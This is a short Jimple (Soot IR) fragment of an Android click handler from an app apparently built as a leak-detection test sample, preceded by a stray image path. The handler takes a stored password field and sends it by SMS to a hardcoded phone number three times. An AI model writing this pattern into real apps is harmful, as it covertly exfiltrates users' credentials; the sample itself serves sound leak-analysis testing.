 $r0 := @this
$r1 := @parameter0
$r2 = android.telephony.SmsManager.getDefault()
com.example.leakageapp.Test1.method1()
$i0 = 0
label1: if $i0 < 3 goto label2
return
label2: android.util.Log.v("onClick", "onClick")
$r3 = $r0.val$pwd
$r2.sendTextMessage("+44 020 7321 0905", null, $r3, null, null)
$i0 = $i0 + 1
goto label1
void onClick(android.view.View)